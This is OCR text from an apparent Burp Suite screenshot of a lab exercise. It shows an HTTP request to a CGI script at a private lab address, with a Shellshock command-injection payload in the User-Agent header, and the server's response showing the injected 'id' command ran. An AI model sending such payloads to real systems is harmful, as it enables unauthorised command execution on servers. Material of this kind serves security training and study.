 Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.56 ?
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /usr/bin/id
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 16 May 2021 11:30:20 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 129
7
8 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(
9
INSPECTOR